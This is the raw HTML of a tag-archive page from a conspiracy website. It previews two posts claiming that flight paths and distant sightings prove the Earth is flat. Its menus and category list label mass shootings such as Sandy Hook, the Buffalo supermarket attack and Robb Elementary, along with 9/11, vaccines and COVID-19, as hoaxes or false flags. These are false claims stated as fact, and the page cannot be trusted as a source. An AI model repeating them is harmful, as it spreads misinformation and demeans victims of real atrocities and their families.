.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-southern-hemisphere tag-131 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">southern hemisphere</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>southern hemisphere</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-390" class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth category-flat-earth-2016 tag-flat-earth tag-flight-paths tag-gleasons tag-maps tag-southern-hemisphere tag-un-logo">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/flight-paths-reveal-flat-earth/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2016/10/Flight-Paths-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/flight-paths-reveal-flat-earth/">Flight Paths Reveal Flat Earth</a>
</div>	<div class="post-prev-info font-alt">
				27 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Zetetic Flat Earth Whoever made this short animation &ndash; thank you so much for posting! I will make more comprehensive</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/flight-paths-reveal-flat-earth/" title="Flight Paths Reveal Flat Earth" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-558" class="post-558 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth tag-flat-earth tag-northern-hemisphere tag-plane-routes tag-southern-hemisphere">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/strong-evidence-flat-earth/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2015/11/Strong-Evidence-of-a-Flat-Earth-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/strong-evidence-flat-earth/">Strong Evidence of a Flat Earth</a>
</div>	<div class="post-prev-info font-alt">
				2 November	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Oahu Visible from Kauai, 90 Miles Away&hellip; If you study the map to the left, you will notice that the</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/strong-evidence-flat-earth/" title="Strong Evidence of a Flat Earth" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
